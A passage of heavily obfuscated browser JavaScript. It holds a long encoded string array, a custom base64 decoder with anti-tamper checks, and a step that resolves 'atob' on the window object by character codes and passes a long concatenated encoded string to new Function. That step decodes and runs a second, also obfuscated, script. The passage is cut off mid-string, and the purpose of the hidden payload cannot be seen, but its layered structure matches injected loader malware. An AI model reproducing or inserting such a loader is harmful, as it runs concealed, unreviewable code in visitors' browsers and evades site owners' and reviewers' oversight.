0tLrbm0XdzhvyvejWsNLRCLnPz3DL','tKrJC0OYBdvnvMDUs1nRCKXyqMHJBK5Su1C1meTfA29n','AxDUwgPkC1j5y3blmg9VtuHNmK5utxnkm1u1uJjnBKTt','y3nkmwrstdjsuu1SwMPwrtfWsNL3BLyXqM9ArwXOzwTo','muv6wKzkwfPty3nkmfyYwLm5Eu9hohDkExDUvNPwyvKW','wvn3BLv6uMXuu2nWsZbVB01izZfzAMnZsJbzA1vRC25l','txL3BLHQsNnsEwnWsZbVB01iz3Por01ZsNPSv2jgtw5l','uMLmq2rPtw1KuKP5A3jtAwD3zurfEK5dD25xv3rhvKnJ','CeP5D25Hme52utfJmffTtK1Kv0vUtenKwfvtowTwv1OW','C0OXyZfHvMryvdbkA1nwyZbkExDUy3Pcq1KWDg5tr0vU','AwD3zurnEfL5D25xq3bOwxLJCeSWB29nsgD4wxPnC0P6','u3rls0rcne1TwMTmq2rcuw5zBeP5A3jtAwD3zurzne15','wtboExDUzuHstwvPy3blmg9VtuHNEe1QtxnkmLzKvdjv','yNPgwe4XwMTvr1j0sNL3BLz6uLfHme16yuDsswnty3nk','BMfyA3Hxq2nWsZbVB01izZfzv0LZsJfNCvLxtw5lu3rl','ourwEMn6wKzAsfz5y3nkmwrrwvvWnwjxDejwmuiXsNL3','q2rtv0DvneP5A3jtAwD3zuDrmeXdy29xmwCWsNLRCLnP','tNjIv0zku3LJC0OXzfnJr05rutjZCMfSzhbkExDUvJfg','zgPwBhbmwM1gAa','v0vUtenKwfvRsMPuEMH2ttbwrgiZuw5mq2ryvuzkA1r6','yJnswe5yuMTvrMX0sNL3BMiWtNzvBvjRzeDsv2nty3nk','CdjkExDUvNPKD1KXtLPKr05uvg1vBKXdzfHuEMrQu0HO','nu5RtKHkExDUvNPssfDyuLHvBu5nwvnJC0OWrNrHEMHy','wKnJCeSWB29nsgCXwKrnC0OYsJzABfLUs1n0s0TeqJro','twvPy3blmg9VtuHNm05QA3nkmMmYwKvvBKTtDeTlrei0','q2n3tKvgteP5A3jtAwD3zurfne1tD25xv3rhvKnJCeSW','mK9tD25KmvPfwNLJCeSWB29nsgCYt0rbC0OXstbpwffU','tuHNmK1QuxnkmezdzgLvBKTtDeTlrei0ttjznuXdzfHp','tLz5y3nkmKv4y0DotMjxDhfJrMnUtenKwe4YuMPtse16','r1jwvNLJC0OYwJntBu5lvtj0EgfUrw5mq2r2u201r2vy','uw5zBeP5A3jtAwD3zurznfPdD25umuzuwvnJCeSWB29n','s0TeqJrov001tenKEwnxEgLkEwTYu2LND2veuMHAAxDU','mgryvdnkEvyXqJvkExDUvJfjnfDitLHsBvjpwvnJC0OY','q1PfCgXvrLjytM5fBKXdzenvmJKWyvzWse15y3nkmeu0','wtbOsMrty3nkmwmWvw1ouLDRwMPvAKzOsNL3BMjutLbo','rMDUs1n0s0TeqJroELzOtenJA1uXrtfkEwTYu2LND2ve','tuHNm05gmhnxEKi0tML3D2vewMXyu3HItuHNmuXeqJro','mwrqwwXwALuYovDHwevUtenKwfvgwMTtrxn2wta5tMnt','tLDsALr6tJfkExDUwM5AyvPfCerHmgrQvNLJC0OXzffK','reP5D25wELi0wta5DgeXChjIv3rqsNL3BLyWou9zmvPe','vwPOCK5hvMHkExDUuLrgBfPiuKrIExnUtenKEK9hovzz','v1vRB25lu3rls0rcne5erMTmq2rdwMTOBKP5A3jtAwD3','zgTIvZL1wM5fBG','u3DUwNPAA1jty3blmg9VtuHNne1utxnkmMW1tvzNBKTt','rxbLm0PSzeHwEwjPqNzMshH4tZmWn2rTrNLjr1e5wxL4','m1zRuM5kEwTYu2LND2vezgTzAxDUwwPkBLvty3blmg9V','DenwmdLfyNLJC0OXyZnur1O2wJbkA1qZrw5mq2ryvvrK','q2nVzevZAKP5A3jtAwD3zurJELPdD25JBKzZwwLJCeSW','yLnPz3DLrgm0tML3BK9wwNnvEwnWwfqXs0TeqJrzBvfZ','sZbVB01izZfoAMTZsJbkBvnhy25lu3rls0rcne5TvxHm','tLrrmeXdyZbvmK5vsNLRCLnPz3DLrfzOwML3BLfTwKLA','EgPxmg9VtuHNEu5uvxnkmvf5vZaWBKTwmdLABLz1wtns','rw5mq2rytM5kqG','BhbKAwnZsJfKuLPhuLDpr3r5wKHkCeP5D25wmdLSu0HO','vvHwEMruAhjnmwrryvnJC0OZvJjHr05tzfvssKP5D25w','AZvRvfDfBKXdzfHorNbQvwXoCMnwzfnABu1UtenKwfvy','vtjnu3DUs0HsteL5y3blmg9VtuHNmfLuy3nkmLjtwLDV','ELztwKzws1j5y3nkmwrstKDsnfeYDeHwmujysNL3BLz6','v1OXyM1omgfxoxvlrZHZy1nSn2nTvJbKweP1suC4ovbu','qtbrvxnUs1n0sW','vJfcnLPiqKrImdv2wvnJC0OXzfbIr1jsv0zOuwvUrw5m','r0LWztjfovLtmhDLr0POtZnAAgnPqMPqvJH3zurRmK9e','y3nkmwmXuKD4qLPwsMTvr0vUtenKwfvxsMHIru52yw1K','zfHvr1jQvMTZELKXwKLLu2nZsJfKuwfhtKXuvxbQvg5j','vvLUs1n0s0TeqJrorev5tenKvLrgvKfkEwTYu2LND2ve','tw04BKTtDeTlrei0tvrREeXdzhjrrZH6sNLRCLnPz3DL','ne1Tttrmq2nVzevZAKP5A3jtAwD3zurND05tD25IBdb3','sePQuMTJBKXdzhbtrZr2uLDwseP5D25wmdLRwtb0vgeY','vNPsB1KXrM9pq2nZsJjWvgiWAfHomLjQvKu1BeP5D25w','q2qZvMTsBKP5A3jtAwD3zursAvLtD25umuzuwvnJCeSW','nJCZndD2t25yrxG','A1r6tMTzmhbowvnJC0OYBfrIm3bUwKHsA1vgy25mq2ry','D25KrNrktwLJCeSWB29nsgD5wvDfC0P6uNzxrxDUs1n0','sJbsvgj6zdfpr3rjvJfcDeP5D25svgHYuvzKuMrhuLjt','vMTsBKP5A3jtAwD3zurrD01PD25nrfjcu3LJCeT5zhvA','yZnHBu1UtenKELuYohHwEMn6wKzwsgnty3nkmJL0yNPs','BgjzvefVtuHNEu5eqxnkEwGWu3LnBKTwmg9kEwnWvZjf','s2virw5mq2rytKvAA1iYmxzrvMmWywXrBKXdzdjrmJLf','ow5Awfj3wKu1AeP5D25wELz3wtb4DgeYwMLAwfP6vJfc','q1PRAg5kEwXKufDAmwjTtJbHvZL1s0vvC1j5BdDKBuz5','zffKu2nZsJnKm1vgsKvsmLvUtenKwfvQzgTtvu5Ytti1','Bgrqvw9VtuHNma','n2ztEhLxmhDVtuHNmu5erxnkmJLPuMXrBKTwmdLArNrn','rffWvZjfD0TeqJrnEMrOtenKwMeWwLvkEwXKs0nJDuP5','EK5PD25lsfjmsxLJCeSWB29nsgD4tNPbC0OYowjnmJrU','vdbkALnwzdvkExDUvJfcCfniAfrHmNbyvw5RBKXdzejA','t1Pxzhrur0vUtenKrfuYDdfwmuO0wKu1sfz5y3nkmwrr','tenKqLvhrMrkEwXKufDsyLrdz3DLreL4wwL3BMrgDePn','rw5lu3rls0rcne4YtMLmq2nVvZfNmeP5A3jtAwD3zurr','tenKA2jxouDwELjlwKznngf5C25mq2ryvwK5A1riAfDz','sxnkmu5gsLvzBKTtDeTlrei0tNPAAeXdzhjrrZH6sNLR','zun4nuXfrxnrAwS3zLn4ALCWB29nsgD5wKrJC0OYowjn','DeTlrei0tLrvnq','rLj0vNPwAeP5D25wmuzHwtfcDgeZzg5KrefUtenKme9h','otbwELjpwKznngeZy25mq2rytM14ALzxutnzmhbnuxLJ','CfHkExDUvJa5D1PfBfrHm0jRu1rrBKXdzeDKBKjQvtnK','wvDnBKTtDeTlrei0tMPnm0XdzgvnBxHisNLRCLnPz3DL','s0TeqJrovfPTtenKs2fUzdjkEwTYu2LND2vey3DnAxDU','z3DLrfL5wwL3BG','otu2ota4y0jjrvPH','qJrnEKv6tenKtgrwsNLkEwTYu2LND2vey3LzExDUy0Hz','q2nZsJjWvgiWsLHovuPQvvDOEeP5D25IEKjRwKzjngeW','y3blmg9VtuHNEa','v01ZsJnOmfriB25lu3rls0rcne5uwtjmq2rtv0DvneP5','zZbzAKLZsJjSnu1wz25lu3rls0rcne5eutnmq2rlsLHO','s0TeqJrnAKPRtenKu1DhvtrkEwTYu2LND2vettjpu3DU','mg9VtuHNEK9ez3nkEMXxyKznBKTtDeTlrei0tvroBuXd','u1iZwKHABKvUtenKwe5gCgPwvwm0y205vgiWAfHvv0vU','s1nSyKOZtNnHv05SsJeWB0XuqJrnAwS3zLD3ovPhvMPI','sNL3BLyXqM9zmuz5vJnACLLty3nkm2m0yta1we5xChvw','q2ryvvDOA1zuqKTzmdfSuNLJC0OXzffHvu5yvwXOCLyX','DLLRwLvkEwTYu2LND2vezgPoq3DUtursqLn5y3blmg9V','ywvhtKPnmKvUtenKwfvRttvrvwq0wKvOweP5D25wmdLe','BKXdzhLrmJKWvNPwyvPfAfLnq2nZsJfKu2jQzfHvBMHQ','meXdzhvyvejWsNLRCLnPz3DLrfu1wLn3BLzvEfzrq2nW','mfPvsNLRCLnPz3DLrgn6t1n3BLz6AfbsEwnWsZbVB01i','rK5QvKnJCeSWB29nsgD5tMPRC0OXtKzkvvLUs1n0s0Te','rZLpy2ToCLPwyZbKu2nZsJbsDgiYDervmNr6vNPAAeP5','D25zAKPUvvnJCfHtAdflvhq5teHkyLrdz3DLreuXwLn3','AgTwvZf2vMTzngiYz25mq2q2zfDgs1eXtNzou2nZsJfJ','DeTlrei0twPbnuXdzhLJv3HPsNLRCLnPz3DLr1uYtenJ','EMrRvfu0DLPfCfrHELLUtenKmu9hoxfHsev3yvnJC0OX','z3DLrfuXtvn3BLP6wMTsu2nWsZbVB01izZjArfLZsJnv','D2vesxPoq3DUuvzcAfHty3blmg9VtuHNm09htxnkmJLI','BMnStNzrBLP0ytjSwe5ivw5mq2rytKvAA1ryrKvJvvji','D2veutnnAxDUyJjkr1zdy3blmg9VtuHNELLQy3nkmwm0','s0rcne5usMPmq2rdwMTOBKP5BgrmsePIvenND2vez3DA','s0HsteL5y3blmg9VtuHNm00YtxnkmMmYwKvvBKTtDeTl','q2rytKHOALzhmxjoBxm0yxPzBKXdzfHvv3HQuZbOAvzx','nLjSyZjKu2nZsJfKugvyCfHouZLRvvrgCeP5D25wmuj3','mJrVyNL4EeTyDhLAwfiXy200z2j5DhHpmZbZwtf0s0Te','wfqXuKHKvMnUtenKqLeYovDABK0Wy1nJC0OYEg9Hr05s','muPlwKzkDgiYmuvIvZLhsNL3BLz6wJrArxr0yJjSwe5R','ExDUww5WBvzPy3blmg9VtuHNEK1urxnkmJvKtuDRBKTt','zurzEK15D25rBvPjwNLJCeSWB29nsgCXwxPrC0P6qtbr','wMTsu2nWsZbVB01iz3Lpr01ZsNPsDLDfD25lu3rls0rc','ww5lu3rls0rcne5ezZvmq2qXt1vKAKP5A3jtAwD3zurv','BK9UtMjwq2D3zurJmK5tD25tm1zty2LJCfHtAenlvhrQ','vNPJEfPwzfbHu2nZsJfJmLPhuLjprZLqvNPwEvj5y3nk','v0PmsNL3BLKWmtrArxHeytnSAvLty3nkmwrtu21os1Df','tenKwe9fouHkEwTYu2LND2vestvnAxDUyJjkr1zdy3bl','zejvr0zKsNLRCLnPz3DLrev4txL3BLqXrLrzu2nWsZbV','s0TeqJrnvgmWtenJmfuYtLvkEwTYu2LND2vettfnq3DU','EKXdzfvnBhrosNLRCLnPz3DLrfzPwKn3BLzwDdbxq2nW','Bu5TtenKCu0ZuKLkEwXKs0vvC1j5AZDMu3HevZfrB01i','vNnUyKDwDvOZuM9kmta3yxP4C08YC3jlEwW3zeDOCgmX','u2LND2veutnou3DUww5WBvzPy3byvdfTzfC1AMrhBhzI','q1KWndrHm1jXtuzJBKXdzfHvvxbQuJiXDLniBerIEKfU','uNLJC0OXzfnKr1jnwM1Wu1z6uNrkExDUuKzoCMjgzfbr','tvKWtw5mq2q1zfzsrgrUuNrkExDUvNPsCfPTrNLsmNDU','BKXdzdnIv3rXvJa4m1PfDfPIu2nZsJnrngeWrLHumuPR','mui0wtfnEgrhtK9JvZbUtenKwfveAZnwmdLlwtfsEgvt','mLniBentmxbRvfvJBKXdzejKAKzPuvzSteP5D25wmdH6','r05ovJnkrvPSy25mq2r6tursswmYmxzJAwnZsJfJmfDT','AvPtD25orK5QvKnJCeSWB29nsgD6tKrvC0OWsM1tr2nU','vJfcveP5D25wEMrPtdnKteWYuKTwEwnZsJfKugrhuKHp','sNP0ouXiuM9Hwe5IsJncuLfTzg1sAwrKufnKy2vevMPK','vezizdnOt1PfEeHkExDUvJfkufmZzgLwBvjky1nJC0OY','AwD3zurnmLLPD25orZLzvenJCeSWB29nsgD5tuDrC0P6','wgfty3nkmMGXy0DsswjxDePIwevUtenKwfvRCZbwELjP','sJfKueWYuKLKvMHfvNPrmeP5D25wmuO2tLD4DgiYuNbs','BLyXrK9zmgreyJa5ru9hounkExDUvJfkrgvRstrHmfjy','A3jtAwD3zurznvL5D25wvxHwuunJCeSWB29nsgD6wvDf','qJrnv1L3tenKwq','sMTwrwq1sNL3BLz6uNDArtL0yJnSwe5yCgfkExDUvJa5','EwnWsZbVB01izZnzvfvZsNPKEMffB25lu3rls0rcne5u','BeXdzeLwBePlsNLRCLnPz3DLre0YwKn3BLmZwK9ju2nW','ngDIm3G4y1r0ouXhtMjtAwD3zurfm05tD25JEvOWzfnJ','u3LJCeSWB29nsgCYwxPfC0OXstbpwffUs1n0s0TeqJrn','y3Pku1PfzeHkExDUzuCXCMiXyZnsr0zyvvHRBKXdzfHv','BvvZsJb0mLrPrw5lu3rls0rcne1Twtvmq2rutKDwtKP5','tNrImwXRu1rKA1ngy25mq2rUzuHOA1uXtNjsv2XisNL3','y3nkmwrquJbowfvwwMPtm0PysNL3BLz6zgfzmhHeytfS','sfjlwKuXAeP5D25wmujZwKv4DgeXtM5Jv0vUtenKrLeY','qLbkExDUuKuWm1KWmhDxr3DUtenKwfqWDgTwmdKYtdnk','vtrHm1PyvvrwtW','re13t1n3BMniwtjlq2nWsZbVB01iz3LAvefZsJfkwvPu','yJnjB2rTrNLjr3C5tuHND0XhmhnIAxH2ufrcne1eDhvq','s0rcne1uutjmq2rutKDwtKP5A3jkmtbUteDoyLnPz3DL','mwmXuw1osMjxCZnAvgHYu3LJC0OXzfbtBvjxzezOmwry','r05vt0D0mvPxmxjuq2nZsJfKufiYovHumdvQu1DgCeP5','sZbVB01izZnzEKvZsJnnBwrivw5lu3rls0rcne16uxHm','s3LZCguYodLlrZHYyMX0mfHtDhrxEwrQyuDgEveYowTA','A3jtAwD3zurJmu55D25KmvPfwNLJCeSWB29nsgCWt1rv','tenKDe1yAgPwrK5YyKDkEeP5D25wELj0vtfKu1zTuKHt','BxHisNLRCLnPz3DLrgmXtKn3BLDdCgHzEwnWsZbVB01i','mw9Ju2nZsJnkB1eWEenvmJGYsNL3BLyXsKHzvuPPyuDs','A3nyEKi0t1rzne16ttnnmLjIsJi5uwjxuNLAq2rKvZjA','tMnty3nkmwrqvw1otgvhEgPvmwrOsNL3BLyWohzzmhry','Ee1wyZjmmK5uvti5uuP5D25rvZf2tLvfngeWsLHumKvU','u3rls0rcne56qxHmq2n3tKvgteP5A3jtAwD3zurgAvPP','AvPhtLvAvMnUtenKwe4YAgTtvK52vfzJmMnTmg5mq2qW','zgS0AeP5A3nzmxrls0rcne5huMTmq2r2v3PoDuP5Bgrq','q3GXteHzC2vdEdvmruvZuwL4reXfuxnsu3His1H0mLLy','zNvUy3rPB24','A3nkmw9Rtw04BKTtDeTlrei0tvrjmeXdzgfkreP2sNLR','suDrovPUvNvzm1jWyJi0B2ftBdDKBuz5suDVouOYrMLz','tuHNEu1usxnkmdLsvtjfBKTtDeTlrei0tvrzmKXdzfnx','wfvyuMTtBhb0sNL3BLyXqKrLBgmZtdjsvK1Urw5mq2rf','D25KvgH2u25SrgeZqLHovtHUtenKwfr6tMTwsfOYv1zJ','rw9Us1n0s0TeqJrnv0zTtenKm1zRuM5kEwTYu2LND2ve','mxzAsgreyJnzBKXdzfHom0Pezw5As1PfCfHkExDUvNPK','zfrrBKXdzfHvvuPQvezoCLPhzePuEwnZsJfKufrTuLvn','u3DUyMWWD2fty3blmg9VtuHNmu56txnkmezdzgLvBKTt','uNLJC0OYwM1omK5outi5ALyXrKHkExDUvNPsBgjgzfbA','v0vZsJbWCwqZww5lu3rls0rcne4YtxPmq2rmzfzkEuP5','ytjvBKXdzfHoAK5QvuvoCK1hsLrHEMTUtenKDwrvwMTu','v3r2wJngweP5D25wELPVwKv4DgiWEfHorfzjsNL3BLyX','Bu4WyvC5DuTivxnKAwW3zg1gEuLgrtLurhr5wLHsmwnT','B29nsgHStNL3BG','tKvgteP5A3jtAwD3zurKAu9dD25rBvPjwNLJCeSWB29n','sNLRCLnPz3DLreuWtvn3BMjSmhDHu2nWsZbVB01iz3Ho','z3nkmdLsvtjfBKTtDeTlrei0tM1gAeXdzgXyvtLSsNLR','u3nYs1DSBuTitMjwq2D3zurzm1LPD25xAvf5yNLJCfHt','qKzxEwHxs0rcne5QBgHmq2rwvZnswuP5A3blEwr3sJeW','mM96zevNBKTtDeTlrei0tvrvEuXdzhzzA1PvsNLRCLnP','vKDgseP5D25wELPet1zKufjTuKHArK1UtenKwfqWEhfw','BeP5D25wELPfvvHom1jTuLnsEwnZsJfKuvrTtKLAvxHw','u3rls0rcne16txHmq2nRvtffmuP5A3jtAwD3zurwBu1d','wLHsmwnTngDABLz1wtnsCgiYng9Ju3H5s1H0mLLyswDJ','vuyWsJeWB2rdvNrxEwrZwLC1BMrhz25yu2TWsLrcne1u','u2nZsJfKuvPQtLHvsfjQvKHkDeP5D25wELe0zuHWwLjT','BMnRtNzIvMmZvM1st1j6qw5mq2q0yLD0tvz6zhvwmwrr','wLnJC0OYnw5Jr1jjt0D0tfPTrw5mq2ryvuHsALuYwJrz','we4YnuDkExDUvNPKnviWtKLnmK5qvNLJC0OYwLrImdLy','s1n0s0TeqJrov1v4tenKmu9vzgPkEwTYu2LND2vettno','vK5Yu1C1seP5D25wELjyyM1sAK1fD25mq2ryvvD4ALrR','AMD6txPJELPeDdnHr2XZwLnNAeLwDgrlwhqWy25Sn2rT','vKHkExDUzfDAmMnyrKPtEwnZsJfKuu9uqLHumMHQvM1k','nLz5y3nkmwrtzvzcwe5iwLHwmujOsNL3BLz6vKDArtf5'];var _0x2454777u=_0x2454777d;(function(a,b){var s=_0x2454777d;while(!![]){try{var c=-parseInt(s(0x3b7))*parseInt(s(0x3e3))+parseInt(s(0x3c8))+-parseInt(s(0x3d0))*-parseInt(s(0x221))+parseInt(s(0x39f))+parseInt(s(0x450))+-parseInt(s(0x23e))+-parseInt(s(0x3c4));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2454777c,0x8e2f1));function _0x2454777d(a,b){a=a-0x1d0;var c=_0x2454777c[a];if(_0x2454777d['fYMoBB']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2454777d['fvjnok']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2454777d['igYJKd']={},_0x2454777d['fYMoBB']=!![];}var e=_0x2454777c[0x0],f=a+e,g=_0x2454777d['igYJKd'][f];if(g===undefined){var h=function(i){this['VmoWeA']=i,this['UcNrnv']=[0x1,0x0,0x0],this['TJKdGP']=function(){return'newState';},this['CrPbbm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OEAIVp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['WxAflh']=function(){var i=new RegExp(this['CrPbbm']+this['OEAIVp']),j=i['test'](this['TJKdGP']['toString']())?--this['UcNrnv'][0x1]:--this['UcNrnv'][0x0];return this['JlFnmC'](j);},h['prototype']['JlFnmC']=function(i){if(!Boolean(~i))return i;return this['hDYVjM'](this['VmoWeA']);},h['prototype']['hDYVjM']=function(j){for(var k=0x0,l=this['UcNrnv']['length'];k<l;k++){this['UcNrnv']['push'](Math['round'](Math['random']())),l=this['UcNrnv']['length'];}return j(this['UcNrnv'][0x0]);},new h(_0x2454777d)['WxAflh'](),c=_0x2454777d['fvjnok'](c),_0x2454777d['igYJKd'][f]=c;}else c=g;return c;}var _0x2454777e=window;function _0x2454777f(c,d){var e={};e['wCjKc']=function(i,j,k){return i(j,k);},e['JQzXd']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['JQzXd'](h['length'],d)&&function(j,k){var l={};l['rZfhn']=function(p,q){return p===q;},l['znBOr']='object',l['dFTaw']=function(p){return p();};var m=l,n=f['wCjKc'](g,this,function(){var t=_0x2454777d,p=typeof window!=='undefined'?window:typeof process==='object'&&m['rZfhn'](typeof require,t(0x29d))&&m['rZfhn'](typeof global,m['znBOr'])?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return m['dFTaw'](q);});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2454777f(_0x2454777e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDk2ODMzNzNjPVsnVzdCY0tta'+'3hlbWtKJywnV09CY1JDa05nTTAnLCdpbW'+'9HVzdkY0hMaScsJ1dSQzZ5SnhkR3EnLCd'+'XUWxjTjhvVHNtbysnLCd5Q29mRFNrN1dS'+_0x2454777u(0x2c5)+'lMnLCdXUEZjUnZkY0piQycsJ3dTa0JXNT'+_0x2454777u(0x2f5)+'0Z2NWZFFXJywnVzVGZE9kUDlGcScsJ1dQ'+_0x2454777u(0x32b)+'25zOUFBdnknLCdsTmhjS21vSFdRbScsJ1'+'c0bGNIQ2t4V1ExNicsJ1dPUmRMMWpWVzZ'+'XJywnV1IxVmNtb3JlVycsJ3Vta2tXUEZk'+'UHJXJywnZENvQm1YZGRIVycsJ3JLM2NWM'+_0x2454777u(0x346)+_0x2454777u(0x2de)+_0x2454777u(0x2fe)+'J1c2bWJXUC9kU3JhJywnYks4UWF2aScsJ'+'2lLZGNKOGtuRmEnLCdhQ28zVzdsY0dMaS'+'csJ2swRmNPU29SV1FPJywneG1rTVdSaGR'+_0x2454777u(0x270)+_0x2454777u(0x1d8)+'1cnLCdXNUZkSENvN1c0dkEnLCdXNS9jUk'+'NrT2RDazgnLCdXN21odmN4Y0dxJywnVzV'+'TQldSWmRMYmUnLCdpTUZjSVNrUWhXJywn'+'V1JoY0tlWmNHckMnLCdXUlJkUUpMWXdHJ'+_0x2454777u(0x312)+'VXNzgnLCdXUkZkTGV6cVc3aScsJ284b21'+'jSFZkR3EnLCdsU292Vzd0ZEw4a3onLCdX'+'UXhjU3g3Y050eScsJ1c0OGduWVcxJywnV'+_0x2454777u(0x272)+'csJ1dQdGRP'+('OG9IejhvNycsJ1dReGRPTEpjTWZ5JywnV'+'09LTVc2QmRHMW0nLCdiR3pKcWhtJywnV0'+_0x2454777u(0x326)+'nVzRhZ1dRWmRLV1cnLCdXNXhjVGJWY094'+'MCcsJ2lDb09XNUJjTndPJywnV1I0b1dRc'+_0x2454777u(0x30a)+'BDSHEnLCd3OG9xVzcvZE1XMCcsJ2V3aGN'+'SQ29GV1FpJywnV1BEaFdSQmNUZEsnLCdx'+'dmpJc0dLJywnV09tdHFTa0hXUVMnLCdXN'+'3luclc3Y1FxJywnQkNrTFc1ZktXT0cnLC'+'dqeC9jVFNrOGpxJywnQjhvZGVKMFgnLCd'+_0x2454777u(0x359)+'J1dSaXFXNnBkTHhPJywnRG1vNXdDazRXU'+'jAnLCdCU29CVzQvZFJIVycsJ1dQM2NSTW'+'5FV1JDJywnV1FhZ0I4a0pXUjgnLCdXUEp'+'kTW1vRXpTb0wnLCdXUDNkT3Q5ZHJhJywn'+_0x2454777u(0x217)+'CdXUlJjU2R6SnBHJywnV090Y0hibURvRy'+'csJ2JMQmRJOGtOa3EnLCdXUE5jVW1vQXR'+'tb3YnLCdzbW9SQ21rQ1c0OCcsJ1c2bGNH'+_0x2454777u(0x41b)+_0x2454777u(0x345)+'dXUVc2VzY3ZFROOCcsJ1dSVmNKdlAyV1J'+_0x2454777u(0x202)+'b2t0bW9zJywnV1JxZVc1cGRIS08nLCdXU'+_0x2454777u(0x379)+_0x2454777u(0x2ef)+'nV1JSZElDa1JhYUsnLCdXUkJkTjhrR2Rx'+'YScsJ1c1WDBFMFZkUEcnLCdjM05jS21rW'+'G5xJywndDhrWUZDb3NXT2EnLCdqU296bk'+'dOZEhxJywn')+(_0x2454777u(0x44f)+'1B4ZEl1eldXNUcnLCdXUDBpV081SXRxJy'+'wnQjhvRlc0eGRSdDgnLCdXUnRjVmJ5TmJ'+'HJywnaVNvMnBZZGROYScsJ3VTb2tFQ2tM'+'VzR5JywnVzZ5V1c2eGNTbW93JywndUNva'+'0ZTa2ZXNmUnLCdXUEJjSkxCY0hHZScsJ1'+'dSOE9XUGZnV1BtJywnVzdaZFRNRmRJOGt'+'4JywnV1J5UldQSG5XUXEnLCdhM0JjUThr'+'am5XJywnV09xYUI4a1RXUmUnLCdXTzdjT'+_0x2454777u(0x266)+'Nkb1cnLCdXUFJjSWZIT3lhJywnV1FwY0x'+'ta2VvaFcnLCduZmRjUjhrM2lHJywnVzV1'+'QnBjbU0nLCdXUGVJVzd2bldPbScsJ0NDb'+'2pjYm1YJywndEszY05ocmQnLCdXUHVZRG'+'JkZFJxJywnV1J5aVdRdmtXT08nLCdXUmp'+_0x2454777u(0x306)+'d3c5UHJZZScsJ0ZTb1ZpWUdVJywnV1FtT'+'VdSdm1XUDQnLCdXT0M4V1I5cUZhJywncG'+'1vZW5xSmRKVycsJ3U4bytXNnRkSnNTJyw'+'nV1BSZE9iSFN2cScsJ1dRcGNTOG92c1Nv'+_0x2454777u(0x34b)+'2hkUlNrYicsJ1dRWmRNU29JRDhvNycsJ2'+'sycGNSQ29vV09pJywnV1BsY012cnZXUDg'+'nLCdXUC9kSmhCY1UwZScsJ2NoN2NTU29J'+_0x2454777u(0x3bc)+'0lycScsJ1c0VmNLMjVFV083ZEpmQycsJ0'+_0x2454777u(0x406)+_0x2454777u(0x30f)+'Zm1vZVc0M2RIbWtqJywnZG1va1c2aGRHU'+_0x2454777u(0x2c1)+'QzY0xnRycs')+('J1dRNHNXNnBkUjJxJywnRG1veHJDazBXN'+'0snLCdXNk9aZXNTdCcsJ1dSaXRXNkxJV0'+_0x2454777u(0x382)+_0x2454777u(0x24b)+_0x2454777u(0x352)+_0x2454777u(0x430)+_0x2454777u(0x286)+'nV1A3Y1ViekRnYScsJ1c2RmNJV05jUk55'+_0x2454777u(0x3be)+'1c3OXMnLCdzTUZjSjFEUScsJ1dSaGNHWF'+'M2b2EnLCdXUFNpV1AxZVdSQycsJ1c2M2N'+'QQ2syV1A5UCcsJ1dRM2NPSUdaYVcnLCdX'+'UVgzV094Y0tIYScsJ0YzZTh4bW9rJywnV'+'zZkZElHUEtFcScsJ1dRUmRMMy9jVHdTJy'+'wnVzY1YnkyeGRHRycsJ2Z4aGNKU296V09'+_0x2454777u(0x1e3)+_0x2454777u(0x2d0)+'ldQQycsJ1dQQmNUdy9jS1lDJywnV1JTS1'+'dPcGNHV20nLCdXUnFYVzRMcFdPNCcsJ1d'+_0x2454777u(0x1d3)+'J1c2TmRQQ284VzZEVycsJ1c3L2RLU295V'+_0x2454777u(0x44d)+'VtYScsJ3NTb056OGtMVzc0JywnVzdSZEg'+_0x2454777u(0x30d)+'N05kUHcvZFFDa2gnLCd1bWtnV094ZFFJb'+'ScsJ2JhckdGdjAnLCdXUkNvVzRuTFdQOC'+'csJ2pnMDVrZmUnLCdXUmZBV1BSY0tjcSc'+'sJ3Vtb3NjVzBYJywnVzQzY1BIbGNUMUMn'+'LCdXN2FjRVlkY1RxJywnanYvY01DazhvR'+_0x2454777u(0x3ad)+'RQbWtiJywn')+('V1I3ZEdDa2ZvdGEnLCduSGYrcnVLJywnV'+'1FaY0g4ay9jZE8nLCdXNHhjSGR4Y1BNTy'+'csJ0JDb2hkWEd0JywnVzV5clc3L2NTU28'+'yJywnV1JsY09nL2NTWEsnLCd3U2s4V1B4'+'ZFZzTycsJ0Q4a1lXUVZkSlhDJywnVzdaY'+'004a0lXUGpEJywnYzIvY004bzhXUWUnLC'+'dXUjlKV1JkY1VJRycsJ1dRL2RSdk5jTk1'+'xJywnV1JCZE5MWmNOZlcnLCdXNXVTeGFS'+_0x2454777u(0x3e9)+'3hSY01xdScsJ2dLV0dkMEcnLCdXUm12eF'+'h4ZE1XJywnckNvdmZaOE4nLCdXNzhmV1F'+'0ZFV0bScsJ1dQZUJXUExYeFcnLCdwbW8r'+'VzZaZEhTa1YnLCdXT3hjVlNvNHJtb1onL'+_0x2454777u(0x2c2)+'hyMCcsJ1dSdWJCR0ZkU1cnLCdCU29ycEh'+_0x2454777u(0x27a)+_0x2454777u(0x2ee)+'3RnRmRNRycsJ1c2bGRPSmZTQ1cnLCdzbW'+_0x2454777u(0x387)+'nV08xcFdPZGNTZGEnLCdiOG81VzYzZE44'+'aysnLCdpeHhkVDhrNWdhJywnV1JHaVdRS'+_0x2454777u(0x2